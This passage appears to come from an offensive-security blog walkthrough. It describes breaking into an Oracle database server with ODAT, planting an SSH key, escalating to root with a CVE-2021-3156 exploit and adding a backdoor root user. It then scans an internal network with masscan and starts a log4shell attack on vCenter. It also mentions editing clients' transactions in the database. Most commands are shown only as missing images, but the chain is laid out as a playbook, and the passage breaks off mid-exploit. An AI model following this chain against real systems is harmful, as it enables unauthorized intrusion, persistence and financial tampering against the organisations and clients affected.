https://github.com/quentinhardy/odat/releases/download/5.1.1/odat-linux-libc2.17-x86_64.tar.gz
Now let's launch the attack against 172.16.33.33 server which we have its database credentials.
execute the following command:
all --> testing for everything
127.0.0.1 --> our listening loopback interface
-U for the user name
-P for the password
-d for the database

The OK means we can use the lib for exploiting. For me, UTL_FILE library always works fine especially when the oracle server is linux, to check if it's linux we need to tunnel for ssh and try to login

Linux lol
The utlfile lib is capable of doing almost everything to files in the server such as upload file from our machine to the server or download a file from the server to our machine and of course delete file, to see the lib's functionalities just time odat utlfile –h.
Now let's upload an ssh key to the oracle server to the path /home/oracle/.ssh/authorized_keys and connect to it. If you haven't created an ssh key before, you can do it using the tool ssh-keygen which by default in linux.
Anyway I have one in home directory of the kali linux, so I will upload it to the oracle server, please see the following figure.

So now our ssh key is on the /home/oracle/.ssh folder as authorized_keys which means we can connect to the oracle server without providing the password by executing the following command

Bingo we are inside the oracle server
we are inside the oracle server


Now our connection with the oracle server looks like this
Now what's next ?
Privilege escalation

For the past two years, linux has been suffering from privilege escalation vulnerabilities such as CVE-2021-3156,pwnkit, dirtypipe and Nimbuspwn. I will try to check for the first one by using this perl line sudoedit -s '\' `perl -e 'print "A" x 65536'`

It'is vulnerable, the exploit is available on github -> https://github.com/worawit/CVE-2021-3156
let's upload the exploit using scp command


Let's run /tmp/sshell

Now we have root in a linux system which means we can use this system as our hacking station inside the network and execute any kind of attacks from it or scan the network.
But now I will create a user with root privileges in the server to make things better for us.
Execute the following commands
Now we can browse all the databases that exist in this server without any limitation, so let's connect to the oracle database

Now we can use the insert or update statements for manipulating the clients transactions. However, we will first need to study and analyze the database tables and columns to understand what columns or tables to edit and this will take some time, so I will stop here and more to the next section.

Going deep into network
We need to move from this machine to others so we can reach the domain controller because we landed on a machine with low user privileges and outside company's MS domain. I always when I get a foothold on the network the first thing for me is to look for the vcenter and it's often connected to almost every interface in the network or has access to every network range, so it's a good place to start with, which will help us a lot in discovering the network without any filters. We will use masscan tool to scan the range 192.168.0.0/16 for port 443 which ESXi, vCenter and many other hypervisors are listening on.
So we transfer masscan to the oracle server from our machine but we will use rsync command with big files in case the network gets interrupted, so we can complete the transfer from where we stopped.
this command will transfer the masscan to the tmp file in the oracle server .
now let's start scanning
--rate = number of packets per second, it's not recommended to increase it more than 100000 because you would be disconnected from the host and the result of the scan will not be accurate, maybe you would miss some hosts.
Now we have the results stored in 443.txt file we want now to check if these ips contains ESXi, vcenter. I made a simple python script to do so, I will attach it with the files by the end of the article.

192.168.0.81 is vcenter , We found it.
Let's check if the vcenter is vulnerable to log4shell vulnerability, I made python script to do so, it will be in the attachments as well. We will transfer it to the oracle server the same way we did with masscan.

the result is :

And it's vulnerable

Break into VCenter
Now to exploit the vcenter we will need to transfer rogue-jndi, you can get it in the github
In our kali linux we will execute the following command to get it.
maybe you will need to install mvn (maven) in case it's not installed in your kali machine, then we will zip the target folder
zip target.zip –r target
then transfer it to the oracle server
